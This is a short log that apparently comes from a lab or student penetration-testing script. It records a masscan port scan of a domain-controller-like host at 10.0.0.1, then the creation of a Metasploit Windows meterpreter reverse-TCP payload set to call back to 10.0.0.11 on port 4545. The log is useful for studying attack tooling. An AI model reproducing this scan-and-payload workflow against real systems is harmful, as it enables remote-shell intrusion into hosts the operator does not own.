 Log for 10.0.0.1 on Thu 11 Nov 2021 15:43:40 GMT
--------------------------------------------------------------------
Network - 10.0.0.0/24
Target IP - 10.0.0.1
Scan Perfomed - masscan 10.0.0.1 --port 10-5000
--------------------------------------------------------------------
Scan results:
--------------------------------------------------------------------
Ports discovered on 10.0.0.1:
|Open port: 3268|Protocol: tcp|
|Open port: 593|Protocol: tcp|
|Open port: 139|Protocol: tcp|
|Open port: 53|Protocol: tcp|
|Open port: 88|Protocol: tcp|
|Open port: 636|Protocol: tcp|
|Open port: 389|Protocol: tcp|
|Open port: 464|Protocol: tcp|
|Open port: 445|Protocol: tcp|
|Open port: 3269|Protocol: tcp|
|Open port: 135|Protocol: tcp|
Operating System Detection:
Operating System of target detected as:
--------------------------------------------------------------------
Attack vector:
Create MSFVenom Payload was chosen.
stage: windows/
stager: meterpreter/reverse_tcp
payload: revtcp100014545.exe
lport: 4545
lhost: 10.0.0.11
Payload revtcp100014545.exe Created in /root/Desktop/SOC/Project/payloads